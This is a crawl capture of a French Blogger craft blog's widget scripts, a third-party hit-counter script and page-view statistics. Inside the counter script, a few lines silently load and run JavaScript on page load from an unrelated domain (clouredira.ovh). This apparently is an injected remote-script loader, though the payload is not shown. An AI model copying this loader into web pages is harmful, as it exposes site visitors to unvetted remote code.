_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'sidebar-left-1', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text16', 'sidebar-left-1', document.getElementById('Text16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image75', 'sidebar-left-1', document.getElementById('Image75'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image76', 'sidebar-left-1', document.getElementById('Image76'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text13', 'sidebar-left-1', document.getElementById('Text13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image62', 'sidebar-left-1', document.getElementById('Image62'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-left-1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebar-left-1', document.getElementById('Image45'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-left-1', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text7', 'sidebar-left-1', document.getElementById('Text7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text15', 'sidebar-left-1', document.getElementById('Text15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-left-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar-left-1', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar-left-1', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar-left-1', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar-left-1', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar-left-1', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar-left-1', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image61', 'sidebar-left-1', document.getElementById('Image61'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebar-left-1', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-left-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image77', 'sidebar-left-1', document.getElementById('Image77'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-left-1', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-left-1', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar-left-1', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar-left-1', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'sidebar-left-1', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebar-left-1', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar-left-1', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'sidebar-left-1', document.getElementById('Image22'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar-left-1', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'sidebar-left-1', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-left-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-left-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image69', 'sidebar-left-1', document.getElementById('Image69'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text14', 'sidebar-left-1', document.getElementById('Text14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-left-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'sidebar-left-1', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'sidebar-left-1', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebar-left-1', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-left-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-left-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebar-left-1', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text8', 'sidebar-right-1', document.getElementById('Text8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-right-1', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text17', 'sidebar-right-1', document.getElementById('Text17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'Nombre total de pages vues', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//faitmainparlesmiennes.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDQp-0uNS-AFaMVvqvKHp6t9C2gZ0p0U4vA6ti1KlNj7D-oEwUhpdX1cpi9qJXK3qHCm6uHpVSIsR8CktMZcFONEzA3IA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image67', 'sidebar-right-1', document.getElementById('Image67'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebar-right-1', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image66', 'sidebar-right-1', document.getElementById('Image66'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'sidebar-right-1', document.getElementById('Image44'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar-right-1', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebar-right-1', document.getElementById('Image56'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image57', 'sidebar-right-1', document.getElementById('Image57'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'sidebar-right-1', document.getElementById('Image55'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image58', 'sidebar-right-1', document.getElementById('Image58'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar-right-1', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar-right-1', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image80', 'sidebar-right-1', document.getElementById('Image80'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image82', 'sidebar-right-1', document.getElementById('Image82'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'sidebar-right-1', document.getElementById('Image81'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'sidebar-right-1', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image79', 'sidebar-right-1', document.getElementById('Image79'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image83', 'sidebar-right-1', document.getElementById('Image83'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image74', 'sidebar-right-1', document.getElementById('Image74'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image65', 'sidebar-right-1', document.getElementById('Image65'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image68', 'sidebar-right-1', document.getElementById('Image68'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image63', 'sidebar-right-1', document.getElementById('Image63'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image60', 'sidebar-right-1', document.getElementById('Image60'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image59', 'sidebar-right-1', document.getElementById('Image59'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebar-right-1', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebar-right-1', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image49', 'sidebar-right-1', document.getElementById('Image49'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image64', 'sidebar-right-1', document.getElementById('Image64'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'sidebar-right-1', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'sidebar-right-1', document.getElementById('Image54'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'sidebar-right-1', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'sidebar-right-1', document.getElementById('Image53'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar-right-1', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebar-right-1', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar-right-1', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'sidebar-right-1', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar-right-1', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-right-1', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebar-right-1', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'sidebar-right-1', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebar-right-1', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar-right-1', document.getElementById('Image23'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebar-right-1', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar-right-1', document.getElementById('Image25'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'sidebar-right-1', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'sidebar-right-1', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'sidebar-right-1', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar-right-1', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'footer-2-1', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text12', 'footer-2-2', document.getElementById('Text12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=5/25/8334/3/1&ID=403679
body_size: 470
content:
document.write('<a href="http://www.abcompteur.com/?403679" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/25/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/25/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/25/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/25/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/25/7.gif" border="0" alt="7">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faitmainparlesmiennes.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDQp-0uNS-AFaMVvqvKHp6t9C2gZ0p0U4vA6ti1KlNj7D-oEwUhpdX1cpi9qJXK3qHCm6uHpVSIsR8CktMZcFONEzA3IA
body_size: -18
content:
{"total":195018,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,10],[1,19],[2,3],[3,34],[4,4],[5,6],[6,10],[7,13],[8,10],[9,11],[10,17],[11,13],[12,16],[13,31],[14,10],[15,99],[16,6],[17,16],[18,6],[19,20],[20,91],[21,13],[22,26],[23,26],[24,31],[25,16],[26,13],[27,1],[28,9],[29,1]],"nextTickMs":3600000}